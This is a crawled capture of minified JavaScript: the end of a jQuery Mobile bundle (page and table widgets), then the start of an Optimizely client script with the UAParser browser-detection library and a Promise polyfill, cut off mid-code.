e.Event("pageremove");i.trigger(o),o.isDefaultPrevented()||i.removeWithDependents()}})},_setOptions:function(n){n.theme!==t&&this.element.removeClass("ui-page-theme-"+this.options.theme).addClass("ui-page-theme-"+n.theme),n.contentTheme!==t&&this.element.find("[data-"+e.mobile.ns+"='content']").removeClass("ui-body-"+this.options.contentTheme).addClass("ui-body-"+n.contentTheme)},_handlePageBeforeShow:function(){this.setContainerBackground()},removeContainerBackground:function(){this.element.closest(":mobile-pagecontainer").pagecontainer({theme:"none"})},setContainerBackground:function(e){this.element.parent().pagecontainer({theme:e||this.options.theme})},keepNativeSelector:function(){var t=this.options,n=e.trim(t.keepNative||""),o=e.trim(e.mobile.keepNative),a=e.trim(t.keepNativeDefault),s=i===o?"":o,r=""===s?a:"";return(n?[n]:[]).concat(s?[s]:[]).concat(r?[r]:[]).join(", ")}})}(e),function(e,t){e.widget("mobile.table",{options:{classes:{table:"ui-table"},enhanced:!1},_create:function(){this.options.enhanced||this.element.addClass(this.options.classes.table),e.extend(this,{headers:t,allHeaders:t}),this._refresh(!0)},_setHeaders:function(){var e=this.element.find("thead tr");this.headers=this.element.find("tr:eq(0)").children(),this.allHeaders=this.headers.add(e.children())},refresh:function(){this._refresh()},rebuild:e.noop,_refresh:function(){var t=this.element,n=t.find("thead tr");this._setHeaders(),n.each(function(){var i=0;e(this).children().each(function(){var o,a=parseInt(this.getAttribute("colspan"),10),s=":nth-child("+(i+1)+")";if(this.setAttribute("data-"+e.mobile.ns+"colstart",i+1),a)for(o=0;a-1>o;o++)i++,s+=", :nth-child("+(i+1)+")";e(this).jqmData("cells",t.find("tr").not(n.eq(0)).not(this).children(s)),i++})})}})}(e),function(e,t){e.widget("mobile.table",e.mobile.table,{options:{mode:"reflow",classes:e.extend(e.mobile.table.prototype.options.classes,{reflowTable:"ui-table-reflow",cellLabels:"ui-table-cell-label"})},_create:function(){this._super(),"reflow"===this.options.mode&&(this.options.enhanced||(this.element.addClass(this.options.classes.reflowTable),this._updateReflow()))},rebuild:function(){this._super(),"reflow"===this.options.mode&&this._refresh(!1)},_refresh:function(e){this._super(e),e||"reflow"!==this.options.mode||this._updateReflow()},_updateReflow:function(){var t=this,n=this.options;e(t.allHeaders.get().reverse()).each(function(){var i,o,a=e(this).jqmData("cells"),s=e.mobile.getAttribute(this,"colstart"),r=a.not(this).filter("thead th").length&&" ui-table-cell-label-top",l=e(this).clone().contents();l.length>0&&(r?(i=parseInt(this.getAttribute("colspan"),10),o="",i&&(o="td:nth-child("+i+"n + "+s+")"),t._addLabels(a.filter(o),n.classes.cellLabels+r,l)):t._addLabels(a,n.classes.cellLabels,l))})},_addLabels:function(t,n,i){1===i.length&&"abbr"===i[0].nodeName.toLowerCase()&&(i=i.eq(0).attr("title")),t.not(":has(b."+n+")").prepend(e("<b class='"+n+"'></b>").append(i))}})}(e)});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/22397541806.js
body_size: 147832
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={865:function(n,t,e){var i;!function(r,o){"use strict";var a="function",u="undefined",c="object",s="string",f="model",l="name",d="type",v="vendor",h="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",N="Google",C="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",G="Facebook",B=function(n){for(var t={},e=0;e<n.length;e++)t[n[e].toUpperCase()]=n[e];return t},z=function(n,t){return typeof n===s&&-1!==j(t).indexOf(j(n))},j=function(n){return n.toLowerCase()},q=function(n,t){if(typeof n===s)return n=n.replace(/^\s\s*/,""),typeof t===u?n:n.substring(0,350)},H=function(n,t){for(var e,i,r,u,s,f,l=0;l<t.length&&!s;){var d=t[l],v=t[l+1];for(e=i=0;e<d.length&&!s&&d[e];)if(s=d[e++].exec(n))for(r=0;r<v.length;r++)f=s[++i],typeof(u=v[r])===c&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(n,t){for(var e in t)if(typeof t[e]===c&&t[e].length>0){for(var i=0;i<t[e].length;i++)if(z(t[e][i],n))return"?"===e?o:e}else if(z(t[e],n))return"?"===e?o:e;return n},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,h],[/opios[\/ ]+([\w\.]+)/i],[h,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[h,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[h,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[h,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],h],[/\bfocus\/([\w\.]+)/i],[h,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[h,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],h],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,G],h],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[h,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,h],[/(cobalt)\/([\w\.]+)/i],[l,[h,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,j]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",j]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,j]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[v,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[v,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[v,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[v,I],[d,_]],[/(macintosh);/i],[f,[v,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[v,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[v,C],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[v,C],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[v,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[v,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[v,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[v,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[v,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[v,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[v,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[v,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[v,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[v,N],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[v,N],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[v,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[v,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[v,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[v,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[v,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,v,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[v,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[v,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[v,A],[d,m]],[/(nexus 9)/i],[f,[v,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[v,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[v,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[v,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[v,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[v,f,[d,_]],[/(surface duo)/i],[f,[v,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[v,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[v,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[v,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[v,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[v,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[v,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[v,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[v,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[v,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[v,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[v,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[v,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[v,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[v,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[v,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[v,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[v,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[v,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[v,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[v,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[v,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[v,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[v,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[v,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[v,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[v,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[v,F],[d,m]],[/smart-tv.+(samsung)/i],[v,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[v,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[v,D],[d,w]],[/(apple) ?tv/i],[v,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[v,N],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[v,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[v,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[v,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[v,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[v,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[v,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[v,f,[d,g]],[/droid.+; (shield) bui/i],[f,[v,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[v,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[v,O],[d,g]],[/((pebble))app/i],[v,f,[d,y]],[/droid.+; (glass) \d/i],[f,[v,N],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[v,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[v,G],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[v,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[v,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[h,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[h,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,h],[/\(bb(10);/i],[h,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[h,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,h],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,h]]},W=function(n,t){if(typeof n===c&&(t=n,n=o),!(this instanceof W))return new W(n,t).getResult();var e=n||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=t?function(n,t){var e={};for(var i in n)t[i]&&t[i].length%2==0?e[i]=t[i].concat(n[i]):e[i]=n[i];return e}(K,t):K;return this.getBrowser=function(){var n,t={};return t[l]=o,t[h]=o,H.call(t,e,a.browser),t.major=typeof(n=t.version)===s?n.replace(/[^\d\.]/g,"").split(".")[0]:o,t},this.getCPU=function(){var n={};return n[p]=o,H.call(n,e,a.cpu),n},this.getDevice=function(){var n={};return n[v]=o,n[f]=o,n[d]=o,H.call(n,e,a.device),!n[d]&&i&&i.mobile&&(n[d]=m),n},this.getEngine=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.engine),n},this.getOS=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.os),!n[l]&&i&&"Unknown"!=i.platform&&(n[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),n},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(n){return e=typeof n===s&&n.length>350?q(n,350):n,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=B([l,h,"major"]),W.CPU=B([p]),W.DEVICE=B([f,v,d,g,m,w,_,y,b]),W.ENGINE=W.OS=B([l,h]),typeof t!==u?(n.exports&&(t=n.exports=W),t.UAParser=W):e.amdO?(i=function(){return W}.call(t,e,t,n))===o||(n.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},7805:function(n,t,e){var i=e(3503)(),r=e(5147);n.exports=function(n,t){function e(t){if(!(this instanceof e))return new e(t);try{throw new Error(t)}catch(o){o.name=n,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,n,t)),this.message=t||"",this.name=n}return e.prototype=new(t||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+n+": "+this.message+"]":"["+n+"]"},e.prototype.name=n,e}},5147:function(n){"use strict";n.exports=function(n,t,e){var i=t;return e&&(i+=": "+e),n=i+n.slice(n.indexOf("\n"))}},3503:function(n){"use strict";n.exports=function(){var n=new Error("yep");return!!n.stack&&"Error: yep\n"===n.stack.substr(0,11)}},3332:function(n,t,e){n.exports=function(){"use strict";function n(n){return"function"==typeof n||"object"==typeof n&&null!==n}function t(n){return"function"==typeof n}undefined;var i=Array.isArray?Array.isArray:function(n){return"[object Array]"===Object.prototype.toString.call(n)},r=0,o=undefined,a=undefined,u=function(n,t){y[r]=n,y[r+1]=t,2===(r+=2)&&(a?a(b):I())};function c(n){a=n}function s(n){u=n}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,v="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),h="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var n=0,t=new d(b),e=document.createTextNode("");return t.observe(e,{characterData:!0}),function(){e.data=n=++n%2}}function _(){var n=new MessageChannel;return n.port1.onmessage=b,function(){return n.port2.postMessage(0)}}function w(){var n=setTimeout;return function(){return n(b,1)}}var y=new Array(1e3);function b(){for(var n=0;n<r;n+=2)(0,y[n])(y[n+1]),y[n]=undefined,y[n+1]=undefined;r=0}function E(){try{undefined;var n=e(7711);return o=n.runOnLoop||n.runOnContext,g()}catch(t){return w()}}var I=undefined;function A(n,t){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):j(i,r,n,t),r}function T(n){var t=this;if(n&&"object"==typeof n&&n.constructor===t)return n;var e=new t(k);return F(e,n),e}I=v?p():d?m():h?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,N=1,C=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(n){try{return n.then}catch(t){return D.error=t,D}}function P(n,t,e,i){try{n.call(t,e,i)}catch(r){return r}}function L(n,t,e){u((function(n){var i=!1,r=P(e,t,(function(e){i||(i=!0,t!==e?F(n,e):B(n,e))}),(function(t){i||(i=!0,z(n,t))}),"Settle: "+(n._label||" unknown promise"));!i&&r&&(i=!0,z(n,r))}),n)}function U(n,t){t._state===N?B(n,t._result):t._state===C?z(n,t._result):j(t,undefined,(function(t){return F(n,t)}),(function(t){return z(n,t)}))}function V(n,e,i){e.constructor===n.constructor&&i===A&&e.constructor.resolve===T?U(n,e):i===D?(z(n,D.error),D.error=null):i===undefined?B(n,e):t(i)?L(n,e,i):B(n,e)}function F(t,e){t===e?z(t,O()):n(e)?V(t,e,M(e)):B(t,e)}function 